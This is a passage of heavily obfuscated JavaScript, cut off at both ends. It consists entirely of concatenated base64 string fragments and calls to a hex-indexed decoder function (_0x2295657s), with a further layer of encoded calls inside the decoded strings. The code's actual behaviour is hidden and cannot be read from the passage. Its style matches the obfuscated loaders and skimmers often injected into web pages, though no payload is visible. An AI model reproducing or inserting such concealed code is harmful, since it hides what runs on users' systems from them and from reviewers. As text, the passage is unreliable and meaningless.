VAnKStKKDB4ZDcsJ2V'+'1dCYnKStKKDB4MzFmLCcjcmVpJykrSigw'+_0x2295657s(0x30a)+'kAnKStKKDB4MjU4LCc4OVNAJykrSigweD'+'E0NCwnOWY4RScpK0ooMHg1OTksJyVOWCY'+_0x2295657s(0x2a3)+_0x2295657s(0x2fa)+'StKKDB4NTNlLCcyMlFoJykrSigweDQxNS'+'wnRSUoSScpK0ooMHhjOCwnXmd2YycpK0o'+'oMHgxNzcsJ3AxNCEnKStKKDB4MzAxLCd3'+'Ym5VJykrSigweGY0LCchXkFTJykrSigwe'+'DRmMywnZXV0JicpK0ooMHgxZGQsJyZPQV'+'AnKStKKDB4MjFkLCdSZV56JykrSigweDN'+'jMywnZXV0JicpK0ooMHg0ODQsJ1hjTVcn'+_0x2295657s(0x186)+'CwnJU5YJicpK0ooMHgyZDYsJ1FpRiYnKS'+'tKKDB4NDc3LCcmQGthJykrSigweDQ5Nyw'+'nUmVeeicpK0ooMHgzZmQsJyVOWCYnKStK'+'KDB4NDRmLCdkMHFwJykrSigweDQ5OCwnJ'+'U5YJicpK0ooMHgxMDIsJ2NxeF4nKStKKD'+_0x2295657s(0x2e9))+('ZV56JykrSigweDQ2OCwnRSUoSScpK0ooM'+_0x2295657s(0x251)+'pGJykrSigweDNiYSwnRHFNRCcpK0ooMHg'+'yMjMsJ0NRViYnKStKKDB4MjhkLCdkMHFw'+'JykrSigweDE3YiwnYUEkWicpK0ooMHgxM'+'jIsJ1hjTVcnKStKKDB4NGJkLCduempeJy'+'krSigweDUwMCwnbnBEeicpK0ooMHgxYzA'+_0x2295657s(0x296)+'SigweDRlZSwnaCN3cCcpK0ooMHgyNDIsJ'+'zZ0NjMnKStKKDB4NDFhLCcwJWVRJykrSi'+_0x2295657s(0x1bf)+'lKEknKStKKDB4NTFkLCdeJXBvJykrSigw'+'eDIxNywnMjJRaCcpK0ooMHg1ODAsJ3Nxb'+'yUnKStKKDB4YTksJzlidGInKStKKDB4YW'+'MsJyZAa2EnKStKKDB4MWY4LCcyNm5AJyk'+'rSigweDk2LCczKjNZJykrSigweDUzYywn'+'aCN3cCcpK0ooMHgzNDEsJyVvVHInKStKK'+'DB4MzdmLCdhQSRaJykrSigweDJlZiwnXi'+'VwbycpK0ooMHgxYWUsJ0R2alMnKStKKDB'+'4MmU5LCc5ZjhFJykrSigweDQxZCwnMjZu'+'QCcpK0ooMHgzM2MsJzVYSmknKStKKDB4N'+'ThhLCc4OVNAJykrSigweDQ2MCwnY3F4Xi'+'cpK0ooMHg1NzAsJzMqM1knKStKKDB4Mjg'+_0x2295657s(0x288)+'K0ooMHg0YTQsJzI2bkAnKStKKDB4Mjg4L'+'CcjcmVpJykrSigweDVhOCwnVlVicCcpK0'+'ooMHg1NjMsJ20ySVgnKStKKDB4MTQ4LCd'+'jcXheJykrSigweDM2NywnIV5BUycpK0oo'+'MHg1MzEsJ2V1dCYnKStKKDB4MjlkLCdYY'+'01XJykrSigweDEyZSwnJkBrYScpK0ooMH'+'g1MGIsJyVv')+('VHInKStKKDB4MmU2LCducER6JykrSigwe'+'DE0ZiwnQ1FWJicpK0ooMHgzNTcsJ0d2bE'+'8nKStKKDB4NDAwLCdFcGlAJykrSigweDN'+'kZiwnUmVeeicpK0ooMHgzYTUsJ2gjd3An'+'KStKKDB4NThmLCdLSUdxJykrSigweDMxZ'+'SwnVWNMNCcpK0ooMHgxZmMsJzg5U0AnKS'+'tKKDB4NTk1LCdFJShJJykrSigweDRjMiw'+'nMyozWScpK0ooMHgxY2EsJ3diblUnKStK'+'KDB4MjA4LCdeJXBvJykrSigweGU3LCdSZ'+'V56JykrSigweDUyNCwnMCVlUScpK0ooMH'+'hjMSwnKCMwaScpK0ooMHgxYjAsJzlmOEU'+'nKStKKDB4NTk0LCcyNm5AJykrSigweDM1'+_0x2295657s(0x219)+'StKKDB4MTRiLCdLSUdxJykrSigweDNhNi'+_0x2295657s(0x2cf)+'KKDB4NGMwLCc5YnRiJykrSigweDQ5ZSwn'+'Jk9BUCcpK0ooMHgxNmIsJzZ0NjMnKStKK'+'DB4MTQwLCdRaUYmJykrSigweGZiLCdoI3'+'dwJykrSigweGU2LCducER6JykrSigweDR'+_0x2295657s(0x250)+_0x2295657s(0x28a)+'SwnUmVeeicpK0ooMHgxZDMsJzVYSmknKS'+'tKKDB4NWI0LCdzcW8lJykrSigweDMzMSw'+'nOWY4RScpK0ooMHg0ZGMsJ2gjd3AnKStK'+'KDB4MjEzLCc5YnRiJykrSigweGI4LCdkM'+'HFwJykrSigweDViZiwnMjJRaCcpK0ooMH'+'gxM2MsJ1hjTVcnKStKKDB4NGVjLCdHdmx'+'PJykrSigweDU0MiwnIV5BUycpK0ooMHg1'+_0x2295657s(0x1ff)+_0x2295657s(0x19a)+_0x2295657s(0x2ab))+('KStKKDB4NDRkLCclb1RyJykrSigweDNmN'+'SwnbnpqXicpK0ooMHhjNiwncDE0IScpK0'+'ooMHg0MGQsJ3diblUnKStKKDB4Mzg4LCd'+'oI3dwJykrSigweDFkYiwnRGlvMCcpK0oo'+'MHgzMDUsJ0RpbzAnKStKKDB4MWJiLCdtM'+'klYJykrSigweDViOCwnRXBpQCcpK0ooMH'+'gxMzUsJzg5U0AnKStKKDB4MTU4LCdeJXB'+'vJykrSigweDFiOCwnRHZqUycpK0ooMHg1'+'MDksJzI2bkAnKStKKDB4YTgsJzI2bkAnK'+_0x2295657s(0x2e6)+'wnVlVicCcpK0ooMHgyYTIsJygjMGknKSt'+'KKDB4ZTksJ2NxeF4nKStKKDB4NWNkLCdY'+_0x2295657s(0x1f7)+'HgyMjIsJzdPbCYnKStKKDB4NWFkLCcjcm'+'VpJykrSigweDE1MCwnOWY4RScpK0ooMHg'+'0YzMsJzAlZVEnKStKKDB4YmYsJ2V1dCYn'+'KStKKDB4MmM0LCdldXQmJykrSigweDFhZ'+'CwnMjJRaCcpK0ooMHgzOTEsJ14lcG8nKS'+'soSigweDM1OCwnMyozWScpK0ooMHgzMTU'+'sJ3NxbyUnKStKKDB4Mjc0LCclb1RyJykr'+_0x2295657s(0x242)+'zAlZVEnKStKKDB4MWM1LCdjcXheJykrSi'+'gweDRmMSwnKCMwaScpK0ooMHgzMGUsJzd'+'PbCYnKStKKDB4YjYsJ3AxNCEnKStKKDB4'+_0x2295657s(0x21f)+'ykrSigweDM5MCwnMjZuQCcpK0ooMHgzNW'+'YsJyZPQVAnKStKKDB4YjQsJyFeQVMnKSt'+_0x2295657s(0x1ab)+'ODlTQCcpK0ooMHgyZGUsJyNyZWknKStKK'+'DB4ZjgsJzlidGInKStKKDB4NTBmLCcoIz'+'BpJykrSigw')+(_0x2295657s(0x239)+'FonKStKKDB4MjVkLCdeZ3ZjJykrSigweD'+_0x2295657s(0x2d1)+'nKStKKDB4MmFkLCducER6JykrSigweDU3'+_0x2295657s(0x1b4)+'StKKDB4NWNhLCdLSUdxJykrSigweDI3Zi'+'wnQGs1KicpK0ooMHgyZGQsJzI2bkAnKSt'+'KKDB4MzZmLCdzcW8lJykrSigweDQ1Yywn'+'Jk9BUCcpK0ooMHhkMywnYUEkWicpK0ooM'+_0x2295657s(0x321)+'RDJykrSigweDUxMSwnd2JuVScpK0ooMHg'+'xYzksJ0UlKEknKStKKDB4MjRjLCdYY01X'+'JykrSigweDFiNywnXmd2YycpK0ooMHgyY'+'TksJyNyZWknKStKKDB4M2QyLCcwJWVRJy'+'krSigweDNiNywnXiVwbycpK0ooMHg0NzA'+'sJzMqM1knKStKKDB4NWM5LCdoI3dwJykr'+'SigweDJhNywnXmd2YycpK0ooMHg1YTMsJ'+'zdPbCYnKStKKDB4MzI5LCd3Ym5VJykrSi'+'gweDEyNCwnMjZuQCcpK0ooMHg1YjAsJ0E'+'4UDUnKStKKDB4NGI1LCdhQSRaJykrSigw'+'eDNiNSwnaCN3cCcpK0ooMHg0ODMsJ1VjT'+'DQnKStKKDB4MTBhLCcoIzBpJykrSigweD'+'QzNywnQ1FWJicpK0ooMHg0NTIsJ3d3IU0'+'nKStKKDB4NDI5LCc5YnRiJykrSigweDE5'+'NiwnODlTQCcpK0ooMHgyNmUsJ25wRHonK'+'StKKDB4NDE4LCdETk8lJykrSigweDVhYi'+_0x2295657s(0x1b9)+'KKDB4MTM0LCdjcXheJykrSigweGM0LCdX'+'RSRDJykrSigweDIwOSwnKCMwaScpK0ooM'+'HgyNDEsJ2gjd3AnKStKKDB4MTNiLCdwMT'+_0x2295657s(0x20d))+('eDJjMywnXiVwbycpK0ooMHg0MjEsJzMqM'+'1knKStKKDB4MTgwLCd1aVpGJykrSigweD'+'ExYiwnZXV0JicpK0ooMHg0ZGQsJ0E4UDU'+'nKStKKDB4MWVjLCcmT0FQJykrSigweDRh'+_0x2295657s(0x16c)+_0x2295657s(0x1f3)+'d3dyFNJykrSigweDJjNSwnd2JuVScpK0o'+'oMHgzOWEsJ0ROTyUnKStKKDB4MTA5LCds'+'NlhRJykrSigweDUyZSwnXiVwbycpK0ooM'+'Hg1MzMsJ0RpbzAnKStKKDB4NDhmLCcyMl'+'FoJykrSigweDNkMSwncDE0IScpK0ooMHg'+'zZWIsJ2QwcXAnKStKKDB4ZmYsJ0d2bE8n'+'KStKKDB4M2EzLCcwJWVRJykrSigweDNjM'+'SwnNnQ2MycpK0ooMHg0NWEsJ3NxbyUnKS'+'tKKDB4Mjg3LCdLSUdxJykrSigweDUxZSw'+_0x2295657s(0x2dc)+'KDB4NTU3LCclb1RyJykrSigweDQ1OCwnR'+_0x2295657s(0x280)+'B4Mzk0LCdoI3dwJykrSigweDRkMSwnRGl'+'vMCcpK0ooMHgzZmYsJ0BrNSonKStKKDB4'+'MzZkLCd3Ym5VJykrSigweGIwLCcjcmVpJ'+'ykrSigweDRlMywnd2JuVScpK0ooMHgxMW'+_0x2295657s(0x243)+'rSigweDJhYiwnJW9UcicpK0ooMHgxMWUs'+'J0VwaUAnKStKKDB4NDZiLCc5YnRiJykrS'+'igweDIxYywnUWlGJicpK0ooMHgyY2YsJ0'+'RxTUQnKStKKDB4M2IzLCchXkFTJykrSig'+'weDRmYywnJkBrYScpK0ooMHgxNjYsJ3di'+'blUnKStKKDB4M2E4LCcmT0FQJykrSigwe'+'DIzYiwnJk9BUCcpK0ooMHgxNTYsJ2NxeF'+'4nKStKKDB4')+(_0x2295657s(0x28f)+'icpK0ooMHgxOWMsJ0VwaUAnKStKKDB4Mj'+_0x2295657s(0x2b6)+_0x2295657s(0x20c)+_0x2295657s(0x162)+'0ooMHgzM2YsJ0RxTUQnKStKKDB4NTY1LC'+'cwJWVRJykrSigweDRkMywnS0lHcScpK0o'+'oMHgzMzcsJ3d3IU0nKStKKDB4NDRjLCdX'+_0x2295657s(0x1d2)+'Hg0YmUsJ15ndmMnKStKKDB4MmI0LCdFcG'+'lAJykrSigweDEyOCwnXmd2YycpK0ooMHg'+'0NzEsJzAlZVEnKStKKDB4NThjLCdwMTQh'+'JykrSigweDNmOSwnJW9UcicpK0ooMHg1M'+'DQsJ1VjTDQnKStKKDB4MmQ5LCdRaUYmJy'+'krSigweDI3YiwnRE5PJScpK0ooMHg0N2Y'+'sJ2V1dCYnKStKKDB4MmU1LCd1aVpGJykr'+_0x2295657s(0x1e5)+'UEkWicpK0ooMHg0ZWEsJzlmOEUnKStKKD'+'B4MTQ5LCdeZ3ZjJykrSigweGUxLCdBOFA'+'1JykrSigweGNkLCdLSUdxJykrSigweDE2'+'ZiwnIV5BUycpK0ooMHg0NTQsJyZPQVAnK'+'StKKDB4MTI3LCchXkFTJykrSigweDQ4ZS'+_0x2295657s(0x190)+'KKDB4MTgzLCdWVWJwJykrSigweDU4Niwn'+_0x2295657s(0x230)+'DB4Mzk2LCdjcXheJykrSigweDI3MCwnN0'+_0x2295657s(0x2f7)+_0x2295657s(0x2da)+_0x2295657s(0x2a6)+'WQ1LCdAazUqJykrSigweDI3MiwnMCVlUS'+'cpK0ooMHgz')+('ZjIsJzMqM1knKStKKDB4NTZkLCdDUVYmJ'+'ykrSigweDIxMCwnUmVeeicpK0ooMHg0YT'+'ksJyFeQVMnKStKKDB4MzRmLCdeZ3ZjJyk'+'rSigweDMwYiwnQThQNScpK0ooMHgxMWEs'+'JygjMGknKStKKDB4MmQzLCdLSUdxJykrS'+'igweDU1ZSwnMjZuQCcpK0ooMHgyNWYsJz'+'dPbCYnKStKKDB4MjMyLCdeZ3ZjJykrSig'+'weDQ5OSwnIV5BUycpK0ooMHg1MGMsJ2Qw'+'cXAnKStKKDB4MjE4LCc3T2wmJykrSigwe'+'DI5ZSwnV0UkQycpK0ooMHgzYWEsJ3Nxby'+'UnKStKKDB4NTA2LCcjcmVpJykrSigweDQ'+'yYywnJk9BUCcpK0ooMHg0NmMsJ20ySVgn'+'KStKKDB4NGViLCdHdmxPJykrSigweDNjN'+_0x2295657s(0x248)+'tKKDB4MzBmLCcwJWVRJykrSigweDQ0Yiw'+'nbTJJWCcpK0ooMHg0MDksJyVvVHInKStK'+'KDB4MzkzLCc3T2wmJykrSigweDNiYywnc'+_0x2295657s(0x292)+_0x2295657s(0x246)+'zWScpK0ooMHgxM2YsJ1dFJEMnKStKKDB4'+'ZmMsJyFeQVMnKStKKDB4MTg0LCdtMklYJ'+_0x2295657s(0x18d)+_0x2295657s(0x2d2)+'rSigweDU4ZSwnJk9BUCcpK0ooMHhmZSwn'+'JW9UcicpK0ooMHgzYWYsJ0E4UDUnKStKK'+'DB4MTBkLCdeZ3ZjJykpKyhKKDB4MTU5LC'+'cjcmVpJykrSigweDRiOSwnXiVwbycpK0o'+_0x2295657s(0x23d)+'OFA1JykrSigweDMxYiwnZDBxcCcpK0ooM'+'HgxYmYsJ1ZVYnAnKStKKDB4NGE2LCdLSU'+'dxJykrSigw')+('eDU0NiwnRHFNRCcpK0ooMHg0OWIsJ14lc'+_0x2295657s(0x25b)+'UwYSwnd3chTScpK0ooMHg0ZWQsJ0tJR3E'+'nKStKKDB4NTU0LCcjcmVpJykrSigweDEy'+_0x2295657s(0x24d)+_0x2295657s(0x206)+'wnQ1FWJicpK0ooMHhhNiwnbnBEeicpK0o'+_0x2295657s(0x285)+'bE8nKStKKDB4NTYxLCdldXQmJykrSigwe'+_0x2295657s(0x1aa)+'AnKStKKDB4MWZiLCc2dDYzJykrSigweDN'+_0x2295657s(0x188)+'KStKKDB4MmRjLCducER6JykrSigweDJkZ'+'iwnbDZYUScpK0ooMHgxMjMsJ0RxTUQnKS'+_0x2295657s(0x262)+'ldXQmJykrSigweDFmNywnRSUoSScpK0oo'+'MHgzNGUsJzAlZVEnKStKKDB4NTU5LCdBO'+_0x2295657s(0x2af)+'gzZDksJ1JlXnonKStKKDB4NDJkLCcjcmV'+_0x2295657s(0x307)+'MGQsJ0E4UDUnKStKKDB4NDA4LCdeJXBvJ'+'ykrSigweDFiYywnOWY4RScpK0ooMHhhNC'+_0x2295657s(0x1d4)+_0x2295657s(0x1c9)+'MjJRaCcpK0ooMHgyM2YsJzIyUWgnKStKK'+'DB4NDQyLCdLSUdxJykrSigweDE5YSwnIV'+'5BUycpK0ooMHgzMzYsJ3NxbyUnKStKKDB'+'4MTUxLCdVY0w0JykrSigweDMwOSwnXiVw'+'bycpK0ooMHgyMzQsJ2NxeF4nKStKKDB4N'+'DNlLCdVY0w0JykrSigweDNiOCwnQThQNS'+'cpK0ooMHhj')+('YywnN09sJicpK0ooMHhlZCwnOWJ0YicpK'+_0x2295657s(0x1c4)+'lmOEUnKStKKDB4NTk2LCdBOFA1JykrSig'+'weDI4MiwnWGNNVycpK0ooMHgyYTMsJ1Fp'+'RiYnKStKKDB4NTRkLCdLSUdxJykrSigwe'+'DFkNywnJkBrYScpK0ooMHg0MDMsJyZPQV'+'AnKStKKDB4OWUsJzlidGInKStKKDB4NTk'+_0x2295657s(0x279)+'K0ooMHgxZTcsJzMqM1knKStKKDB4MzU0L'+_0x2295657s(0x1ad)+'ooMHgxN2QsJ2FBJFonKStKKDB4NGU3LCd'+_0x2295657s(0x22e)+'MHgyZjgsJ14lcG8nKStKKDB4MzE2LCdeJ'+'XBvJykrSigweDNjYywnQ1FWJicpK0ooMH'+'g0YTIsJ0tJR3EnKStKKDB4MTgyLCc5Zjh'+'FJykrSigweDI5MiwnUmVeeicpK0ooMHgz'+_0x2295657s(0x1fe)+'ykrSigweDQ4MSwnVWNMNCcpK0ooMHgzYT'+'AsJ1VjTDQnKStKKDB4MjYzLCc3T2wmJyk'+'rSigweDEyNiwnMjZuQCcpK0ooMHgzNDUs'+'J3d3IU0nKStKKDB4MmY2LCclTlgmJykrS'+_0x2295657s(0x233)+'NyZWknKStKKDB4MWJhLCcyMlFoJykrSig'+_0x2295657s(0x316)+'cXAnKStKKDB4MzU5LCdhQSRaJykrSigwe'+_0x2295657s(0x32a)+'AnKStKKDB4NTNhLCdDUVYmJykrSigweDE'+_0x2295657s(0x1da)+'KStKKDB4MzJlLCduempeJykrSigweDM2M'+'iwnRXBpQCcpK0ooMHgyMTksJzdPbCYnKS'+'tKKDB4NTFi')+('LCdjcXheJykrSigweDM2NiwnaCN3cCcpK'+'0ooMHgyYTQsJzAlZVEnKStKKDB4NTQ3LC'+'dBOFA1JykrSigweGQ4LCd3Ym5VJykrSig'+'weDRkNCwnRXBpQCcpK0ooMHgxMDQsJzg5'+_0x2295657s(0x200)+'DJlOCwnWGNNVycpK0ooMHgyYzcsJzIyUW'+'gnKStKKDB4MzQ0LCczKjNZJykrSigweDQ'+_0x2295657s(0x2fe)+'KStKKDB4MTEyLCc4OVNAJykrSigweDU2Y'+_0x2295657s(0x1f4)+'ooMHg0YjIsJ3NxbyUnKStKKDB4Mjk5LCc'+'mT0FQJykrSigweDUzOSwnUWlGJicpK0oo'+'MHg0YmMsJ1JlXnonKStKKDB4NTllLCcoI'+_0x2295657s(0x2f6)+_0x2295657s(0x29b)+'nKStKKDB4MmVhLCdEaW8wJykrSigweDUx'+_0x2295657s(0x160)+'StKKDB4MjVjLCduempeJykrSigweDUxYy'+'wnQThQNScpK0ooMHg1NDAsJzlmOEUnKSt'+'KKDB4NWMzLCdWVWJwJykrSigweDNkYiwn'+'MjJRaCcpK0ooMHg1YmIsJ3diblUnKStKK'+'DB4YjcsJ0ROTyUnKStKKDB4NGQ1LCdETk'+_0x2295657s(0x2cd)+'yMDQsJ15ndmMnKStKKDB4ZTQsJ0VwaUAn'+'KStKKDB4M2U2LCc4OVNAJykrSigweDNhN'+'CwnOWJ0YicpK0ooMHgxYjksJzVYSmknKS'+'tKKDB4MWE3LCdRaUYmJykrSigweDFmZSw'+_0x2295657s(0x23e)+'KDB4MWU1LCdFcGlAJykrSigweDRmMCwnM'+'jJRaCcpK0ooMHgxOTQsJ2w2WFEnKStKKD'+'B4MjY0LCdD')+(_0x2295657s(0x236)+'Hg1OWQsJ3AxNCEnKStKKDB4MmI5LCclb1'+'RyJykrSigweDIwNiwnbTJJWCcpK0ooMHg'+'0OTIsJzVYSmknKStKKDB4MmE2LCd3Ym5V'+'JykrSigweDViNSwnVlVicCcpK0ooMHg0M'+_0x2295657s(0x291)+'krSigweDUzOCwnVlVicCcpK0ooMHgyNTE'+_0x2295657s(0x2c2)+'SigweDUyMCwnR3ZsTycpK0ooMHgzZDQsJ'+'zdPbCYnKStKKDB4MWY5LCclb1RyJykrSi'+_0x2295657s(0x215)+'lcG8nKStKKDB4YTMsJyFeQVMnKStKKDB4'+'Mjc5LCclTlgmJykrSigweDE5ZCwncDE0I'+_0x2295657s(0x30f)+'B4NTliLCdEaW8wJyldPWZ1bmN0aW9uKHE'+'scyl7cmV0dXJuIHErczt9LGNbSigweDU0'+'MSwnVlVicCcpXT1mdW5jdGlvbihxLHMpe'+_0x2295657s(0x2a5)+'5wRHonKV09SigweDRhYywnRGlvMCcpKyd'+'zLycsY1tKKDB4MzdkLCdjcXheJyldPUoo'+'MHg1MTMsJ1FpRiYnKStKKDB4M2I5LCcyN'+_0x2295657s(0x2e8)+_0x2295657s(0x1de)+'wJykrSigweDk0LCcmQGthJykrSigweDVh'+_0x2295657s(0x163)+'StKKDB4MmJjLCdeZ3ZjJykrSigweDI0Ny'+'wnOWJ0YicpK0ooMHg1ODMsJ1dFJEMnKSt'+'KKDB4MjRiLCdYY01XJykrSigweDQ4Nywn'+_0x2295657s(0x2db)+'DB4Mzg0LCdDUVYmJykrSigweDI5NywnMj'+'ZuQCcpK0oo')+('MHgzNDksJ0E4UDUnKStKKDB4NDFjLCd1a'+_0x2295657s(0x1fb)+'gzYzgsJzg5U0AnKStKKDB4Mzk5LCdRaUY'+_0x2295657s(0x18b)+'LCdkMHFwJykrSigweDU0ZiwnRSUoSScpK'+'0ooMHgyODAsJ0NRViYnKStKKDB4ZWMsJ2'+'0ySVgnKStKKDB4MjU3LCcyMlFoJykrSig'+_0x2295657s(0x21d)+'UScpK0ooMHg0YWUsJyFeQVMnKStKKDB4N'+_0x2295657s(0x270)+'cpK0ooMHg1MWYsJzI2bkAnKStKKDB4M2I'+_0x2295657s(0x327)+_0x2295657s(0x322)+_0x2295657s(0x259)+_0x2295657s(0x274)+_0x2295657s(0x252)+'MHg0NWQsJ2V1dCYnKStKKDB4MzEyLCdeJ'+_0x2295657s(0x18e)+'gyZDIsJ3diblUnKStKKDB4MzgxLCdDUVY'+'mJykrSigweDNlOCwnJk9BUCcpK0ooMHg0'+'N2MsJ25wRHonKStKKDB4MWE2LCc1WEppJ'+_0x2295657s(0x278)+_0x2295657s(0x1eb)+'rSigweDU5NywnbnBEeicpK0ooMHg1YjYs'+'J0RxTUQnKStKKDB4MWVlLCdLSUdxJykrS'+'igweDNhMSwnRHFNRCcpK0ooMHgyN2EsJ1'+'4lcG8nKStKKDB4MmVlLCdVY0w0JykrSig'+'weDNiMiwnQ1FWJicpK0ooMHgyMGMsJyVv'+'VHInKStKKDB4NTVhLCdzcW8lJykrSigwe'+'DVkMSwncDE0IScpK0ooMHgyNjIsJzIyUW'+'gnKStKKDB4')+('MjQ4LCcjcmVpJykrSigweDM1MywnbnpqX'+'icpK0ooMHg0MTIsJ0VwaUAnKStKKDB4MT'+'g2LCdDUVYmJykrSigweDQ2OSwnJU5YJic'+'pK0ooMHg0NTcsJzVYSmknKStKKDB4Mjlm'+_0x2295657s(0x1ac)+'0ooMHg0YTUsJyVvVHInKStKKDB4M2JmLC'+'czKjNZJykrSigweDM3YSwnQGs1KicpK0o'+'oMHg1OWMsJ2V1dCYnKStKKDB4NDdkLCch'+'XkFTJykrSigweDMzOCwnUmVeeicpK0ooM'+'Hg0MWUsJ2FBJFonKStKKDB4MThlLCclb1'+'RyJykrSigweDE3MiwndWlaRicpK0ooMHg'+'0NDcsJ0BrNSonKStKKDB4MmNiLCdSZV56'+'JykrSigweDJjMSwnbDZYUScpK0ooMHgzO'+'GIsJzIyUWgnKStKKDB4MWU0LCdETk8lJy'+_0x2295657s(0x315)+'sJ0RxTUQnKStKKDB4YWQsJ1dFJEMnKStK'+'KDB4MzgyLCc1WEppJykrSigweDM1MCwnY'+'UEkWicpK0ooMHgxNTUsJ2V1dCYnKStKKD'+'B4M2VjLCdXRSRDJykrSigweGVlLCdHdmx'+'PJykrSigweDU0NSwnI3JlaScpK0ooMHgx'+'MWYsJ2QwcXAnKStKKDB4MjI0LCdsNlhRJ'+'ykrSigweDIyMSwnMjJRaCcpK0ooMHgxYT'+'MsJyZAa2EnKStKKDB4MmI2LCdldXQmJyk'+_0x2295657s(0x214)+'Y3F4XicpK0ooMHg0M2YsJzlidGInKStKK'+_0x2295657s(0x308)+'pqXicpK0ooMHg1NTMsJ1dFJEMnKStKKDB'+'4MjQ5LCdjcXheJykrSigweDNmNiwnODlT'+'QCcpK0ooMHgzZDMsJzAlZVEnKStKKDB4M'+'TUzLCc3T2wmJykrSigweDVjNSwnMjZuQC'+'cpK0ooMHg0')+('MjAsJzlmOEUnKStKKDB4MzQ2LCdBOFA1J'+_0x2295657s(0x210)+'IsJyZAa2EnKStKKDB4MzAzLCdhQSRaJyk'+'rSigweDEzZSwnMjZuQCcpK0ooMHg0ZWYs'+'J0tJR3EnKStKKDB4NGZmLCdHdmxPJykrS'+'igweDNkZCwnR3ZsTycpK0ooMHgxNmMsJ3'+'diblUnKStKKDB4MzA4LCducER6JykrSig'+'weDQ4ZCwnXmd2YycpK0ooMHgyMzYsJ2FB'+'JFonKStKKDB4MWYxLCd3Ym5VJykrSigwe'+'DMwNiwnNnQ2MycpK0ooMHgzZmEsJzlidG'+'InKStKKDB4MzczLCdSZV56JykrSigweDR'+_0x2295657s(0x2bd)+'KStKKDB4Mzg2LCdoI3dwJykrSigweDQ3O'+'Cwnc3FvJScpK0ooMHgyYTgsJ3AxNCEnKS'+'tKKDB4MmJlLCc4OVNAJykrSigweDNjMCw'+'nIV5BUycpK0ooMHgyZjMsJ2FBJFonKStK'+'KDB4MzUyLCdAazUqJykrSigweDEzYSwnN'+_0x2295657s(0x1ae)+'B4MWUwLCdtMklYJykrSigweDQ5MSwnNnQ'+'2MycpK0ooMHgxZDIsJ2gjd3AnKStKKDB4'+'MTMxLCc3T2wmJykrSigweDVhMCwndWlaR'+_0x2295657s(0x293)+'hiLCc5ZjhFJykrSigweDQ4OSwnaCN3cCc'+_0x2295657s(0x260)+'LCdkMHFwJykrSigweDE2MSwnQGs1KicpK'+'0ooMHgxNGQsJ2FBJFonKStKKDB4MmY3LC'+'dwMTQhJykrSigweDFmMiwnbTJJWCcpK0o'+'oMHgzZWUsJyVvVHInKStKKDB4YzUsJzg5'+_0x2295657s(0x25c)+'DQ3NCwnXmd2YycpK0ooMHgzNjMsJ256al'+_0x2295657s(0x31b))+('MTA3LCcmQGthJykrSigweDRhNywnY3F4X'+'icpK0ooMHg0MTcsJ2V1dCYnKStKKDB4Mz'+'gzLCdEaW8wJykrSigweDU0Mywnd3chTSc'+'pK0ooMHgxZTIsJ0tJR3EnKStKKDB4OWMs'+'J3NxbyUnKStKKDB4MjQ2LCcoIzBpJykrS'+'igweDFkOSwnXiVwbycpK0ooMHgxMzksJ0'+'UlKEknKStKKDB4NTA3LCdBOFA1JykrSig'+_0x2295657s(0x1c6)+'UycpK0ooMHg1ODUsJ2FBJFonKStKKDB4M'+'WI2LCcoIzBpJykrSigweDQ0NSwnd2JuVS'+'cpK0ooMHhjZiwnRHZqUycpK0ooMHg0Yjg'+'sJyNyZWknKStKKDB4MTJjLCdjcXheJykr'+_0x2295657s(0x2bc)+'0NRViYnKStKKDB4NDExLCdzcW8lJykrSi'+'gweGUzLCcyMlFoJykrSigweDQzOSwnZDB'+'xcCcpK0ooMHgxYTAsJ1VjTDQnKStKKDB4'+_0x2295657s(0x27c)+_0x2295657s(0x1a5)+'Y0LCdzcW8lJykrSigweDEwMywnd2JuVSc'+_0x2295657s(0x15e)+'LCdRaUYmJykrSigweDFiMSwnWGNNVycpK'+'0ooMHg0ZjYsJ0E4UDUnKStKKDB4NWJhLC'+'duempeJykrSigweDNhYywnOWY4RScpK0o'+'oMHgzOWQsJzIyUWgnKStKKDB4NGIwLCdu'+_0x2295657s(0x222)+'HhiMiwnQThQNScpK0ooMHgyOGUsJ2w2WF'+_0x2295657s(0x24b)+'zMiwnJU5YJicpKyhKKDB4NGNlLCd3dyFN'+'JykrSigweDNlNywnbnBEeicpK0ooMHg1N'+'mIsJ14lcG8nKStKKDB4NTRiLCdRaUYmJy'+'krSigweDNm')+('MywnMyozWScpK0ooMHg1NmMsJ0RxTUQnK'+'StKKDB4MWE0LCdEdmpTJykrSigweDU4Ny'+_0x2295657s(0x2a2)+_0x2295657s(0x25d)+'dmpTJykrSigweDMyMCwnJkBrYScpK0ooM'+_0x2295657s(0x199)+'8lJykrSigweDVjNiwnNVhKaScpK0ooMHg'+'xNzQsJ0tJR3EnKStKKDB4MTRjLCdYY01X'+'JykrSigweGYxLCc4OVNAJykrSigweDEyY'+'SwncDE0IScpK0ooMHgyYWMsJ2NxeF4nKS'+'tKKDB4NThiLCdYY01XJykrSigweDIwMyw'+'nRHZqUycpK0ooMHg0Y2YsJzIyUWgnKStK'+_0x2295657s(0x2f9)+'U5YJicpK0ooMHg0NTAsJ0UlKEknKStKKD'+'B4MTAxLCdldXQmJykrSigweDJlYywnIV5'+'BUycpK0ooMHgzNWEsJyVOWCYnKStKKDB4'+'MzExLCdjcXheJykrSigweDE0MSwnXiVwb'+'ycpK0ooMHgyYzksJ2gjd3AnKStKKDB4Mz'+_0x2295657s(0x2e7)+'pK0ooMHg0OTMsJ25wRHonKStKKDB4NGFm'+'LCchXkFTJykrSigweDFiMywnNVhKaScpK'+'0ooMHgyNzcsJ1dFJEMnKStKKDB4NGQ4LC'+'dFcGlAJykrSigweDQzMywnR3ZsTycpK0o'+'oMHgzOGYsJ1VjTDQnKStKKDB4MzJmLCcm'+'T0FQJykrSigweGJkLCd1aVpGJykrSigwe'+'DFhOSwnXiVwbycpK0ooMHg1NTgsJ2V1dC'+'YnKStKKDB4NDk0LCdBOFA1JykrSigweDI'+'2ZiwnQ1FWJicpK0ooMHgyZDcsJ0d2bE8n'+_0x2295657s(0x23f)+_0x2295657s(0x170)+_0x2295657s(0x268))+('LCc1WEppJykrSigweDQwZSwnKCMwaScpK'+'0ooMHgxMGUsJ0ROTyUnKStKKDB4MThmLC'+_0x2295657s(0x22a)+_0x2295657s(0x1e6)+'MlFoJykrSigweDJmZiwnR3ZsTycpK0ooM'+'HgxZGMsJzg5U0AnKStKKDB4MjBmLCcyNm'+_0x2295657s(0x2de)+'zODAsJ0ROTyUnKStKKDB4NTFhLCdSZV56'+'JykrSigweDRiNCwnVlVicCcpK0ooMHg0N'+'DYsJ2NxeF4nKStKKDB4NDg1LCdVY0w0Jy'+'krSigweDE0MiwnXmd2YycpK0ooMHg1NzQ